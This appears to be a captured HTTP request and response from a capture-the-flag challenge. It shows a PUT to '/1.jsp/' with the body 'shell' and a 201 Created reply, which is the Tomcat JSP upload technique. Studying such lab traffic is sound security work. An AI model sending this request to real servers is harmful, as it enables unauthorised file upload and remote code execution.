 PUT /1.jsp/ HTTP/1.1
Host: node3.buuoj.cn:26721
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
shell
HTTP/1.1 201
Content-Length: 0
Date: Tue, 31 Mar 2020 03:22:56 GMT
Connection: close